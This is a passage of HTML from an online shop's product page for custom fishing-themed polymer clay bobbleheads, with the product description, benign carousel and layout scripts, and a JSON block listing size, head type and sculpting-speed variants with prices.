<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Fishing%20Expert%20Bobbleheads&amp;url=https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads&amp;media=//www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_1024x1024.jpg?v=1628064932&amp;description=Custom%20Fishing%20Expert%20Bobbleheads" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-fishing-expert-bobbleheads?variant=39518523195428" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":6688158122020,"title":"Custom Fishing Expert Bobbleheads","handle":"custom-fishing-expert-bobbleheads","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-04T16:19:02+08:00","created_at":"2021-08-04T16:12:23+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Custom Bobbleheads","Needbase"],"price":7200,"price_min":7200,"price_max":11600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39518523195428,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523228196,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523260964,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523326500,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523359268,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523392036,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523424804,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523457572,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523490340,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523523108,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523555876,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523588644,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523621412,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523654180,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523686948,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523719716,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523752484,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523785252,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625.jpg?v=1665576799"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":20744292302884,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932","width":1140},{"alt":null,"id":22987814174756,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625.jpg?v=1665576799"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625.jpg?v=1665576799","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca 